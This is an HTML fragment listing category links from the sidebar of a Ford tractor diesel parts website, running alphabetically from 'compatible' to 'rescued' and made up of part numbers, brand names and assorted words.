	<li class="cat-item cat-item-943"><a href="https://fordtractordiesel.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://fordtractordiesel.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://fordtractordiesel.com/category/composting/" >composting</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://fordtractordiesel.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://fordtractordiesel.com/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://fordtractordiesel.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://fordtractordiesel.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://fordtractordiesel.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://fordtractordiesel.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fordtractordiesel.com/category/cragstan/" >cragstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://fordtractordiesel.com/category/cranking/" >cranking</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://fordtractordiesel.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://fordtractordiesel.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://fordtractordiesel.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://fordtractordiesel.com/category/cx-2432/" >cx-2432</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://fordtractordiesel.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://fordtractordiesel.com/category/cylinderhead/" >cylinderhead</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://fordtractordiesel.com/category/d0nn9a543j/" >d0nn9a543j</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://fordtractordiesel.com/category/d3nn8005b/" >d3nn8005b</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://fordtractordiesel.com/category/d4nn6108aa/" >d4nn6108aa</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fordtractordiesel.com/category/d5nn6090k/" >d5nn6090k</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://fordtractordiesel.com/category/d5nn6090l/" >d5nn6090l</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://fordtractordiesel.com/category/d6nn14a103j/" >d6nn14a103j</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://fordtractordiesel.com/category/d6nn6108l/" >d6nn6108l</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://fordtractordiesel.com/category/d6nn6108p/" >d6nn6108p</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://fordtractordiesel.com/category/d6nn9a543f/" >d6nn9a543f</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://fordtractordiesel.com/category/d8nn9002ha/" >d8nn9002ha</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://fordtractordiesel.com/category/d8nn9430ab/" >d8nn9430ab</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://fordtractordiesel.com/category/d8nn9661aa/" >d8nn9661aa</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://fordtractordiesel.com/category/d9nn6108ha/" >d9nn6108ha</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fordtractordiesel.com/category/d9nn6303aa/" >d9nn6303aa</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://fordtractordiesel.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://fordtractordiesel.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://fordtractordiesel.com/category/daycab/" >daycab</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://fordtractordiesel.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fordtractordiesel.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://fordtractordiesel.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://fordtractordiesel.com/category/declared/" >declared</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://fordtractordiesel.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://fordtractordiesel.com/category/defa/" >defa</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://fordtractordiesel.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://fordtractordiesel.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://fordtractordiesel.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://fordtractordiesel.com/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fordtractordiesel.com/category/didnt/" >didnt</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fordtractordiesel.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://fordtractordiesel.com/category/disappointment/" >disappointment</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fordtractordiesel.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://fordtractordiesel.com/category/distribuci/" >distribuci</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://fordtractordiesel.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://fordtractordiesel.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://fordtractordiesel.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://fordtractordiesel.com/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://fordtractordiesel.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://fordtractordiesel.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://fordtractordiesel.com/category/e0nn6108aa/" >e0nn6108aa</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://fordtractordiesel.com/category/e0nn6108ac/" >e0nn6108ac</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://fordtractordiesel.com/category/e0nn6108ad/" >e0nn6108ad</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://fordtractordiesel.com/category/e0nn6108ae/" >e0nn6108ae</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://fordtractordiesel.com/category/e1addn9429/" >e1addn9429</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://fordtractordiesel.com/category/e1nn6090ab/" >e1nn6090ab</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://fordtractordiesel.com/category/e2046t9/" >e2046t9</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fordtractordiesel.com/category/e2nn3a540ba/" >e2nn3a540ba</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://fordtractordiesel.com/category/e2nn9002ba/" >e2nn9002ba</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://fordtractordiesel.com/category/e5nn6303da/" >e5nn6303da</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://fordtractordiesel.com/category/e6nn8a614ab/" >e6nn8a614ab</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fordtractordiesel.com/category/e6tn6250aa/" >e6tn6250aa</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://fordtractordiesel.com/category/e8nn6051ba/" >e8nn6051ba</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://fordtractordiesel.com/category/e9nn8005ab15m/" >e9nn8005ab15m</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://fordtractordiesel.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://fordtractordiesel.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://fordtractordiesel.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://fordtractordiesel.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fordtractordiesel.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://fordtractordiesel.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://fordtractordiesel.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://fordtractordiesel.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://fordtractordiesel.com/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://fordtractordiesel.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://fordtractordiesel.com/category/f-150/" >f-150</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fordtractordiesel.com/category/f0nn600aa/" >f0nn600aa</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://fordtractordiesel.com/category/f0nn6k682ba/" >f0nn6k682ba</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://fordtractordiesel.com/category/f550/" >f550</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://fordtractordiesel.com/category/f73341811/" >f73341811</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://fordtractordiesel.com/category/f73341821/" >f73341821</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://fordtractordiesel.com/category/f73342020/" >f73342020</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://fordtractordiesel.com/category/f73342030/" >f73342030</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://fordtractordiesel.com/category/fabtech/" >fabtech</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fordtractordiesel.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://fordtractordiesel.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://fordtractordiesel.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://fordtractordiesel.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://fordtractordiesel.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://fordtractordiesel.com/category/fc899/" >fc899</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://fordtractordiesel.com/category/fds1271/" >fds1271</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://fordtractordiesel.com/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://fordtractordiesel.com/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://fordtractordiesel.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://fordtractordiesel.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://fordtractordiesel.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://fordtractordiesel.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://fordtractordiesel.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://fordtractordiesel.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://fordtractordiesel.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://fordtractordiesel.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://fordtractordiesel.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fordtractordiesel.com/category/forced/" >forced</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fordtractordiesel.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://fordtractordiesel.com/category/fordnew/" >fordnew</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://fordtractordiesel.com/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://fordtractordiesel.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://fordtractordiesel.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://fordtractordiesel.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://fordtractordiesel.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://fordtractordiesel.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://fordtractordiesel.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://fordtractordiesel.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://fordtractordiesel.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://fordtractordiesel.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://fordtractordiesel.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://fordtractordiesel.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://fordtractordiesel.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://fordtractordiesel.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://fordtractordiesel.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://fordtractordiesel.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fordtractordiesel.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://fordtractordiesel.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://fordtractordiesel.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://fordtractordiesel.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://fordtractordiesel.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://fordtractordiesel.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://fordtractordiesel.com/category/granddad/" >granddad</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://fordtractordiesel.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://fordtractordiesel.com/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://fordtractordiesel.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://fordtractordiesel.com/category/hadn/" >hadn</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://fordtractordiesel.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://fordtractordiesel.com/category/harvester/" >harvester</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://fordtractordiesel.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://fordtractordiesel.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://fordtractordiesel.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fordtractordiesel.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://fordtractordiesel.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://fordtractordiesel.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://fordtractordiesel.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://fordtractordiesel.com/category/hollandford/" >hollandford</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://fordtractordiesel.com/category/howw/" >howw</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://fordtractordiesel.com/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://fordtractordiesel.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://fordtractordiesel.com/category/i-69/" >i-69</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://fordtractordiesel.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://fordtractordiesel.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://fordtractordiesel.com/category/ik256/" >ik256</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://fordtractordiesel.com/category/ik30712/" >ik30712</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://fordtractordiesel.com/category/ik410/" >ik410</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://fordtractordiesel.com/category/in-frame/" >in-frame</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fordtractordiesel.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://fordtractordiesel.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://fordtractordiesel.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://fordtractordiesel.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://fordtractordiesel.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://fordtractordiesel.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://fordtractordiesel.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://fordtractordiesel.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://fordtractordiesel.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://fordtractordiesel.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fordtractordiesel.com/category/j843/" >j843</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://fordtractordiesel.com/category/jnelectrical/" >jnelectrical</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://fordtractordiesel.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://fordtractordiesel.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://fordtractordiesel.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://fordtractordiesel.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://fordtractordiesel.com/category/kleinn/" >kleinn</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://fordtractordiesel.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://fordtractordiesel.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://fordtractordiesel.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://fordtractordiesel.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://fordtractordiesel.com/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://fordtractordiesel.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://fordtractordiesel.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://fordtractordiesel.com/category/lister/" >lister</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://fordtractordiesel.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fordtractordiesel.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fordtractordiesel.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://fordtractordiesel.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://fordtractordiesel.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://fordtractordiesel.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://fordtractordiesel.com/category/m127/" >m127</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://fordtractordiesel.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://fordtractordiesel.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://fordtractordiesel.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://fordtractordiesel.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://fordtractordiesel.com/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://fordtractordiesel.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://fordtractordiesel.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://fordtractordiesel.com/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fordtractordiesel.com/category/mann/" >mann</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://fordtractordiesel.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://fordtractordiesel.com/category/marmon/" >marmon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://fordtractordiesel.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fordtractordiesel.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://fordtractordiesel.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://fordtractordiesel.com/category/mia880461/" >mia880461</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fordtractordiesel.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://fordtractordiesel.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://fordtractordiesel.com/category/mnsf/" >mnsf</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://fordtractordiesel.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://fordtractordiesel.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://fordtractordiesel.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://fordtractordiesel.com/category/motore/" >motore</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://fordtractordiesel.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://fordtractordiesel.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://fordtractordiesel.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://fordtractordiesel.com/category/nalamp/" >nalamp</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://fordtractordiesel.com/category/nareshjangra/" >nareshjangra</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://fordtractordiesel.com/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://fordtractordiesel.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://fordtractordiesel.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://fordtractordiesel.com/category/newford/" >newford</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://fordtractordiesel.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://fordtractordiesel.com/category/nfms/" >nfms</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://fordtractordiesel.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://fordtractordiesel.com/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://fordtractordiesel.com/category/nuday/" >nuday</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://fordtractordiesel.com/category/oemsba310100211/" >oemsba310100211</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://fordtractordiesel.com/category/ok176/" >ok176</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://fordtractordiesel.com/category/ok194/" >ok194</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://fordtractordiesel.com/category/ok195/" >ok195</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://fordtractordiesel.com/category/ok256/" >ok256</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://fordtractordiesel.com/category/oldie/" >oldie</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://fordtractordiesel.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://fordtractordiesel.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://fordtractordiesel.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://fordtractordiesel.com/category/operators/" >operator&#039;s</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://fordtractordiesel.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://fordtractordiesel.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://fordtractordiesel.com/category/overhaulrebuild/" >overhaulrebuild</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://fordtractordiesel.com/category/paige/" >paige</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://fordtractordiesel.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://fordtractordiesel.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://fordtractordiesel.com/category/part1/" >part1</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://fordtractordiesel.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://fordtractordiesel.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://fordtractordiesel.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://fordtractordiesel.com/category/pfb-114/" >pfb-114</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fordtractordiesel.com/category/pfb114/" >pfb114</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://fordtractordiesel.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://fordtractordiesel.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://fordtractordiesel.com/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fordtractordiesel.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://fordtractordiesel.com/category/powerstroke/" >powerstroke</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://fordtractordiesel.com/category/pr315/" >pr315</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fordtractordiesel.com/category/pre-cleaner/" >pre-cleaner</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://fordtractordiesel.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://fordtractordiesel.com/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://fordtractordiesel.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fordtractordiesel.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://fordtractordiesel.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://fordtractordiesel.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fordtractordiesel.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://fordtractordiesel.com/category/r-946/" >r-946</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://fordtractordiesel.com/category/r0291/" >r0291</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://fordtractordiesel.com/category/r0292/" >r0292</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://fordtractordiesel.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://fordtractordiesel.com/category/rap71454/" >rap71454</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://fordtractordiesel.com/category/rap71455/" >rap71455</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fordtractordiesel.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://fordtractordiesel.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://fordtractordiesel.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://fordtractordiesel.com/category/reassembly/" >reassembly</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://fordtractordiesel.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fordtractordiesel.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://fordtractordiesel.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://fordtractordiesel.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://fordtractordiesel.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://fordtractordiesel.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://fordtractordiesel.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://fordtractordiesel.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://fordtractordiesel.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://fordtractordiesel.com/category/replogle/" >replogle</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://fordtractordiesel.com/category/rescued/" >rescued</a>
</li>
